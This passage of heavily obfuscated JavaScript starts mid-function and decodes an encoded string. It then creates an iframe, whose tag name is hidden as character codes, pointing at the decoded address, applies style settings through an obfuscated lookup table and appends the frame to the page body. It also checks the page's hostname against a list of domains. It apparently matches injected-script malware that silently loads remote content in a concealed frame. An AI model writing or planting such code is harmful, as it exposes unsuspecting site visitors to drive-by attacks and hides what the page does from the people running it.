{for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}